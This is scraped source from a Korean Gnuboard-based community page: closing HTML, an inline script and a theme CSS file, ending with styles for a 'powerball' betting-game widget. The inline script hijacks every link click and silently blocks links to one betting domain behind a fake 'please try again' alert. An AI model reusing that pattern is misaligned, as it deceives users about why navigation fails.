					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768829721
body_size: 7405
content:
@charset "utf-8";

/********************************************************
■ Basic : 기본
********************************************************/

a { color: rgb(51, 51, 51); cursor: pointer; text-decoration: none; }
a:hover, a:focus, a:active { color: crimson; text-decoration: none; }
fieldset legend { display:none; }
label { font-weight:normal; }
label.checkbox, label.radio { line-height:12px; font-size: 12px; font-weight: normal; cursor: pointer; }
/*hr { margin-top: 20px; margin-bottom:20px; border:0; border-top:1px solid #eee; display:block; }*/
hr {
    margin-top: 0px;
    margin-bottom: 2px; 
    display: block;
}
blockquote { font-size: 12px; margin:0px 0px 20px; }
.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a { font-family: "Roboto", sans-serif; }
.ko, .ko small { font-family:dotum, sans-serif; }
.sns-share-icon img { width:20%; max-width:34px; border-radius:50%; }

/********************************************************
■ Layout : 레이아웃
********************************************************/
.wrapper { margin:0 auto; background:#fff;  }
.at-container { margin:0px auto; padding:0px; }
.is-pc .at-body { min-height:600px; }
.at-body .at-container { padding:0px 15px; overflow:hidden; }
.boxed.wrapper .at-body .at-container { padding:0px 20px; }
.at-content { position:relative; padding:20px 0px; }
.at-row { margin-left:-15px; margin-right:-15px; }
.at-col { position:relative; padding-left:15px; padding-right:15px; padding-top:20px; padding-bottom:20px; }
.nav-fixed .at-menu { width:100%; z-index:10; left:0px; }
@media all and (max-width:991px) {
	.responsive .at-body .at-container { padding:0px 10px; }
	.responsive .at-body .at-row { margin-left:0px; margin-right:0px; }
	.responsive .at-body .at-col { padding-left:0px; padding-right:0px; }
	.responsive .pull-right.at-main,
	.responsive .pull-left.at-side { float:none !important; }

}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb { }
.en .at-lnb { font-size:12px; }
.at-lnb ul { list-style: none; margin: 0px; padding:10px 0px 5px; }
.at-lnb ul > li { float: left; padding: 0px 15px; }
.at-lnb ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-lnb ul > li:last-child::after { content: ""; margin-right:0px; }
.at-lnb ul > li > a { color: #333; float:left; }
@media all and (max-width:991px) {
	.responsive .at-lnb .at-container { display:none; visibility:visible; }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header { padding:10px 0px 0px; text-align:center; }
.pc-header .at-container { padding:0px 20px 15px; background: url('./header.jpg') no-repeat right top; }
.pc-header .header-logo { display:inline-block; vertical-align:middle; padding:0px 15px; }
.pc-header .header-logo a { font-size:44px; line-height:44px; font-family:'Georgia', sans-serif; font-weight:bold; color:#000; }
.pc-header .header-logo a:hover { color:#000; }
.pc-header .header-logo img { display:block; max-width:100%; max-height:60px; }
.pc-header .header-desc { display:block; font-size:12px; letter-spacing:-1px; color:#888; margin-top:2px; }
.pc-header .header-search { display:inline-block; width:260px; vertical-align:middle; }
.pc-header .header-search form { padding:0px; margin-top:4px; border:4px solid #111; background: #111; }
.pc-header .header-search input { background: #fff; border:1px solid #111; }
.pc-header .header-search .btn { color:#fff !important; background: #111 !important; }
.pc-header .header-keyword { padding-top:4px; }
.en .pc-header .header-keyword { font-size:12px; }
@media all and (max-width:991px) {
	.responsive .pc-header { display:none; }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header { display:none; background: rgb(50, 60, 70); }
.m-header a { color:#fff }
.m-header .at-container { padding:0px; }
.m-header .header-wrap { display:table; width:100%; table-layout:fixed; margin:0px; min-width:300px; border-collapse: collapse; }
.m-header .header-icon, 
.m-header .header-logo { display:table-cell; vertical-align:middle; font-size:18px; height:44px; line-height:44px; text-align:center; }
.m-header .header-icon { width:44px; }
.m-header .header-icon a { display:block; }
@media all and (max-width:991px) {
	.responsive .m-header { display:block; }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu { position:relative; background: #111; border:0px; z-index:3; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .at-container { position:relative; }
.pc-menu .sub-slide,
.pc-menu .sub-shows { display:none; visibility:visible; }
.pc-menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
.pc-menu .menu-a { font-size: 15px; font-family: "Roboto", sans-serif; }
.pc-menu .nav-home .menu-a { font-size: 20px;}
.pc-menu .nav-right { font-size:16px; } 
@media all and (max-width:991px) {
	.responsive .pc-menu,
	.responsive .pc-menu-all { display:none; }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/

/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul { display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-top.nav-both .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-top.nav-both .menu-a { padding:0px; text-align:center; }
.pc-menu .nav-top.nav-both .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-top.nav-both .sub-1div { position:relative; }

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul { }
.pc-menu .nav-top.nav-float .menu-li { float:left; }
.pc-menu .nav-top.nav-float .sub-1div { position:absolute; }

/* 공통 스타일 */
.pc-menu .nav-top { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-top .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-top .menu-li:hover .menu-a,
.pc-menu .nav-top .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-top .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-top .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-top .new { color: rgb(140, 195, 70);}

.pc-menu .nav-top .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-top .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-top .sub-1dul,
.pc-menu .nav-top .sub-1dli { position:relative;  }
.pc-menu .nav-top .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-top .sub-1dli.on .sub-1da,
.pc-menu .nav-top .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-top .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-top .sub-2dul { }
.pc-menu .nav-top .sub-2dli { }
.pc-menu .nav-top .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-top .sub-2dli.on .sub-2da,
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Mega : PC 상단 메가 스타일 메뉴
********************************************************/
.pc-menu .nav-mega { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-mega .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-mega .menu-li { float:left; }
.pc-menu .nav-mega .menu-li:hover .menu-a,
.pc-menu .nav-mega .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-mega .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-mega .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-mega .new { color: rgb(140, 195, 70);}

.pc-menu .nav-mega .mega-tbl { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-mega .mega-cell { display:table-cell; vertical-align:top; border-collapse: collapse; }
.pc-menu .nav-mega .mega-head { width:200px; background:#fafafa; padding:20px; text-align:right; }
.pc-menu .nav-mega .mega-head .mega-a { font-size:14pt; font-weight:bold; }
.pc-menu .nav-mega .mega-menu { width:200px; border:1px solid #ddd; border-top:0px; border-bottom:0px; }
.pc-menu .nav-mega .mega-content { padding:10px; }

.pc-menu .nav-mega .sub-1div { position: absolute; left:0px; width:100%; background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-mega .sub-1dul,
.pc-menu .nav-mega .sub-1dli { position:relative;  }
.pc-menu .nav-mega .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-mega .sub-1dli.on .sub-1da,
.pc-menu .nav-mega .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-mega .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-mega .sub-2dul { }
.pc-menu .nav-mega .sub-2dli { }
.pc-menu .nav-mega .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-mega .sub-2dli.on .sub-2da,
.pc-menu .nav-mega .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Full : PC 상단 전체 스타일 메뉴
********************************************************/
.pc-menu .nav-full { position:relative; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full.on { background:#fafafa; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .nav-full .at-container { z-index:10; overflow:hidden; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full .menu-ul { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-full .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-full .menu-a { display:block; color:#fff; background:#111; font-weight:bold; padding:0px; text-align:center; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-full .sub-1div { position:relative; display:none; visibility:visible; border-left:1px solid #ddd; }
.pc-menu .nav-full.on .sub-1div { display:block; }
.pc-menu .nav-full .menu-li:hover .menu-a,
.pc-menu .nav-full .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-full .new { color: rgb(140, 195, 70);}
.pc-menu .nav-full-back { position:absolute; background:#111; left:0px; top:0px; width:100%; z-index:9; }

.pc-menu .nav-full .nav-full-first { }
.pc-menu .nav-full .nav-full-last { border-right:1px solid #ddd; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-full .menu-li:hover .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-full .sub-1dul,
.pc-menu .nav-full .sub-1dli { position:relative;  }
.pc-menu .nav-full .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-full .sub-1dli.on .sub-1da,
.pc-menu .nav-full .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-full .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-full .sub-2dul { border-top:3px solid orangered; margin-top:-3px; }
.pc-menu .nav-full .sub-2dli { }
.pc-menu .nav-full .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-full .sub-2dli.on .sub-2da,
.pc-menu .nav-full .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Content Menu : PC 컨텐츠 메뉴
********************************************************/
.pc-menu .nav-content { position:absolute; top:0px; left:0px; border:0px !important; z-index:20; }
.pc-menu .nav-content .nav-btn { display:block; font-size: 15px; font-family: "Roboto", sans-serif; cursor:pointer; padding:0px; color:#fff !important; font-weight:bold; background: rgb(203, 0, 7) !important; text-align:center; font-weight:bold; }
.pc-menu .nav-content .sub-shows { position:relative; color:#fff; background: rgb(225, 9, 19);	box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .sub-shows .sub-a { display:block; font-size: 14px; font-family: "Roboto", sans-serif; font-weight:bold; color:#fff; line-height:24px; padding:8px 15px; border-bottom:1px solid rgb(203, 0, 7); }
.pc-menu .nav-content .sub-shows .nav-shows:hover { background: rgb(255, 255, 255) !important; }
.pc-menu .nav-content .sub-shows .nav-shows:hover .sub-a { color: rgb(225, 9, 19) !important; }
.pc-menu .nav-content .sub-shows.on .sub-a { color: rgb(203, 0, 7) !important; background: rgb(255, 255, 255) !important; }

.pc-menu .nav-content .sub-content { position:absolute; z-index:20; top:0px; color:#333; background:#fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .menu-content-box { display:table; width:100%; height:100%; table-layout:fixed; }
.pc-menu .nav-content .menu-content-box-sub { width:180px; padding:20px; padding-right:0px; height:100%; display:table-cell; vertical-align:top; }
.pc-menu .nav-content .menu-content-box-item { height:100%; display:table-cell; vertical-align:top; padding:15px; }
.pc-menu .nav-content .menu-content-item { height:100%; overflow:hidden; }

.pc-menu .nav-content .sub-1dul { height:100%; border-right:1px solid #ddd; padding-right:15px; }
.pc-menu .nav-content .sub-1dli { position:relative; line-height:20px; background:#fff; }
.pc-menu .nav-content .sub-1dli:hover,
.pc-menu .nav-content .sub-1dli.on { background: rgb(225, 9, 19); } 
.pc-menu .nav-content .sub-1dli.on .sub-1da,
.pc-menu .nav-content .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; }
.pc-menu .nav-content .sub-1da { display:block; padding:6px 12px; } 

.pc-menu .nav-content .sub-2div { display:none; visibility:visible; left:100%; top:0px; margin-left:-6px; z-index:20; background: rgb(225, 9, 19); position:absolute; border-radius:5px; } 
.pc-menu .nav-content .sub-2dul { } 
.pc-menu .nav-content .sub-2dli { }
.pc-menu .nav-content .sub-2dli:hover { background: rgb(203, 0, 7); } 
.pc-menu .nav-content .sub-2da { display:block; color:#fff; padding:6px 12px; } 
.pc-menu .nav-content .sub-2dli:hover .sub-2da,
.pc-menu .nav-content .sub-2dli.on .sub-2da { color:#fff; font-weight:bold; }

.pc-menu .nav-content .new { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub2 { color: rgb(140, 195, 70);}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right { background:#111; position:absolute; top:0px; right:0px; z-index:11; }
.pc-menu .nav-right > ul { float:right; list-style:none; padding:0px; margin:0px; }
.pc-menu .nav-right > ul > li { float:left; position:relative; width:42px; }
.pc-menu .nav-right > ul > li > a { color:#fff; display:block; text-align:center; }
.pc-menu .nav-right > ul > li > a:hover { background: #333; }
.pc-menu .nav-right .label { position: absolute; top: 15%; right: 7px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important; }
.pc-menu .nav-rw { width:170px; }

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all { position:relative; background:#fafafa; z-index:2; -webkit-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); -moz-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); }
.pc-menu-all .at-container { padding:20px 15px 0px; }
.pc-menu-all .table { margin-bottom:20px !important;}
.pc-menu-all .table td { width:1%; background:#fff; border:1px solid #ddd; padding:0px; line-height:20px; }
.pc-menu-all .menu-a { display:block; color:#000; padding:6px 12px; background:#f5f5f5; border-bottom:1px solid #ddd; font-weight:bold; text-align:center; }
.pc-menu-all .table td.on .menu-a { color:crimson; }
.pc-menu-all .sub-1div { padding:8px 0px; }
.pc-menu-all .sub-1dul { list-style:none; padding:0px; margin:0px; }
.pc-menu-all .sub-1dli .sub-1da { display:block; padding:2px 12px; color:#333; }
.pc-menu-all .sub-1dli.on .sub-1da,
.pc-menu-all .sub-1dli:hover .sub-1da { color:crimson; }
.pc-menu-all .new { color: rgb(140, 195, 70);}
.pc-menu-all .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu-all .sub-1line { display:block; color:#000; padding:5px 12px; margin:4px 0px; font-weight:bold; background:#fafafa; }
.pc-menu-all .menu-all-btn { text-align:center; }

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu { display:none; overflow:hidden; background:#fff; position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.m-menu .m-wrap { }
.m-menu .m-table { display:table; width:100%; table-layout:fixed; width:100%; margin:0px; min-width:300px; border-collapse: collapse; }
.m-menu .m-icon, 
.m-menu .m-list { display:table-cell; vertical-align:middle; font-size:15px; height:44px; line-height:44px; border:1px solid #eee; border-top:0px; border-bottom:0px; }
.m-menu .m-icon { width:44px; text-align:center; font-size:18px; }
.m-menu .m-icon a { display:block; position:relative; }
.m-menu .m-icon .label { position: absolute; top: 15%; right: 5px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important;  }
.m-menu .m-nav { overflow: hidden; margin:0px 10px; }
.m-menu .m-nav ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav ul li.active a { color: orangered; font-weight:bold; }

.m-menu .m-sub { background:#fafafa; border-top:1px solid #ddd; font-size:15px; height:44px; line-height:44px; padding:0px 10px; }
.m-menu .m-nav-sub { width:100%; overflow: hidden; margin:0px; }
.m-menu .m-nav-sub ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav-sub ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav-sub ul li.active a { color: orangered; font-weight:bold; }
@media all and (max-width:991px) {
	.responsive .m-menu { display:block; }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title { height:80px; position:relative; color:#000; background-color: #fafafa; border-bottom:1px solid #dfdfdf; }
.at-title .at-container { height:100%; position:relative; }
.at-title .page-title { font-size:24px; position:absolute; left:20px; bottom:15px; z-index:1; }
.at-title .page-desc { color:#888; position:absolute; right:20px; bottom:10px; z-index:1; }
@media all and (max-width:767px) {
	.responsive .at-title { height:50px; }
	.responsive .at-title .page-title { font-size:20px; left:15px; bottom:10px; }
}

/********************************************************
■ Footer : 하단 푸터
********************************************************/
.en .at-footer .at-links { font-size:12px; }
.at-footer .at-links { background:#fafafa; padding:8px 0px; border:1px solid #ddd; border-left:0px; border-right:0px;  }
.at-footer .at-links ul { list-style: none; margin: 0px; padding:0px; }
.at-footer .at-links ul > li { float: left; padding: 0px 15px; }
.at-footer .at-links ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-footer .at-links ul > li:last-child::after { content: ""; }
.at-footer .at-links ul > li > a { color: #888; }
@media all and (max-width:991px) {
	.responsive .at-footer .at-links ul.pull-left { display:none; }
	.responsive .at-footer .at-links ul.pull-right { float:none !important; text-align:center; }
	.responsive .at-footer .at-links ul.pull-right > li { float:none; display:inline-block; }
}

/* YC5 */
.en .at-footer .at-infos { font-size:12px; }
.at-footer .at-infos .media { padding:15px 20px 20px; }
.at-footer .at-infos .pull-left { font-size:70px; color:#ddd; }
.at-footer .at-infos .copyright { float:left; margin-left:10px; }
.at-footer .at-infos .copyright span { color:#888; }
.at-footer .at-about { list-style: none; margin:0px; padding:0px; }
.at-footer .at-about > li { float: left; padding: 0px 15px; color:#888; }
.at-footer .at-about > li > a { color: #888; }
.at-footer .at-help { list-style: none; margin: 0px; padding:0px; margin-bottom:5px; }
.at-footer .at-help:after {display:block;visibility:hidden;clear:both;content:""}
.at-footer .at-help > li { float: left; padding: 0px 15px; }
.at-footer .at-help > li::after { float: right; font-size:12px; color:#ddd; content: "|"; margin-right:-17px;}
.at-footer .at-help > li:last-child::after { content: ""; }
.at-footer .at-help > li > a { float: left; }
@media all and (max-width:767px) {
	.responsive .at-footer .at-infos .media { padding:15px 0px 20px; text-align:center; }
	.responsive .at-footer .at-infos .copyright { float:none; margin:0px; }
}

/* G5 */
.at-footer .at-copyright { text-align:center; padding:15px 0px; color:#888; }
.at-footer .at-copyright strong { color:#333; }

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn { display:none; position: fixed; width:40px; bottom: 20px; right: 25px; z-index: 2; }
.at-go .go-btn span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0px; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
.at-go .go-btn .go-bottom { display:none; }
@media (max-width: 768px) {
	.at-go .go-btn { bottom:0px; right:5px; }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn { font-family: "Roboto", sans-serif; }
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }
.btn-xs { padding: 4px 10px; }
.is-pc .ko .btn-xs,
.is-pc .ko .btn-sm { font-family:dotum, sans-serif; }

/* Panel : Accordions */
.panel { box-shadow: none; -webkit-box-shadow: none; border-radius: 0px; }
.panel-group .panel { border-radius: 0px; }
.panel .panel-heading { border-radius: 0px; }
.is-pc .ko .panel .panel-body { font-size:12px; }

/* List Group */
.list-group-item { word-break:break-all; border-radius:0 !important; }

/* Pagination */
.pagination { font-family: "Roboto", sans-serif; }
.pagination li a { border-radius:0 !important; color:#333 !important; }
.pagination li.active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* Progress */
.progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
.progress .sr-only { font-family: "Roboto", sans-serif; margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
.sr-score { font-family: "Roboto", sans-serif; height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label { border-radius:0 !important; }

/********************************************************
■ Widget : 위젯 속성
********************************************************/
/* Miso-Category Widget */
.miso-category .ca-head a { background:#222 !important; }

/* Image Round & Style */
.is-round .is-round-title { border-radius:15px; z-index:1; }
.is-round-post-img { border-radius:10px; z-index:1; }
.is-round-post,
.is-round-item, 
.is-round-event, 
.is-round-banner { border-radius:15px; z-index:1; }
.is-round-item.on,
.is-round-item:hover { }
.is-round-item-img { border-radius:15px 15px 0px 0px; z-index:1; }
.is-item-content { }

/* Image Scale */
.is-pc .item-col .wr-img,
.is-pc .post-col .wr-img { transition: all 0.2s ease-in-out; }
.is-pc .item-col:hover .wr-img, 
.is-pc .post-col:hover .wr-img { transform: scale(1.15); }

/* Border Color */
.border-color, 
.tabs-color-top { border-color: rgb(50, 60, 70) !important; }

 
/* 파워볼게임 */

.powerball_wrap {padding:15px;background:#3067bf;width:830px;height:305px;border:1px solid #428efc;border-radius:5px;}
.powerball_wrap>div {padding:10px;float:left;height:82px;background:#e4c249;width:48%;border-radius:5px;border:1px solid #ffee00;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.powerball_wrap>div input {cursor:pointer;border:0;width:160px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:70px;font-size:18px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.powerball_wrap>div input:hover,.powerball_wrap>div input.on {box-shadow:inset 0 0 150px #f10000;}

.powerball_1st input.p_odd {background:url(/img/p_holl.png)no-repeat;}
.powerball_1st input.p_even {background:url(/img/p_jjack.png)no-repeat;}

.powerball_2nd {float:right !important;}
.powerball_2nd input.p_under {background:url(/img/p_under.png)no-repeat;}
.powerball_2nd input.p_over {background:url(/img/p_over.png)no-repeat;}

.powerball_3rd {margin-top:15px;}
